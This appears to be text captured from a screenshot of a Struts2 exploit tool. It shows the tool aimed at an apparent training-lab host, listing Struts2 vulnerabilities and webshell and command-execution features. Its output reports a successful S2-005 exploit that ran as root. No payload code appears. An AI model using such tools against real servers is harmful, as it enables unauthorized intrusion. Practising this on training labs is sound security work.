 K8 Struts2 Exp 20170310
目标: http://eci-2ze4meu0scbkwkiylkvh.cloudeci1.ichunqiu.com:8080/example/HelloWorld.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-0
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 获取信息完毕!
获取信息 保存信息 清空
Target: http://eci-2ze4meu0scbkwkiylkvh.cloudeci1.ichunqiu.com:8080/example/HelloWorld.action
Useage: S2-005
Whoami: root
WebPath: /usr/local/tomcat/webapps/ROOT/
OS.Name: Linux
OS.Version: 4.19.91-20220519040629.182dd72.al7.x86_64
OS.Arch: amd64
OS.arch: amd64
User.Name: root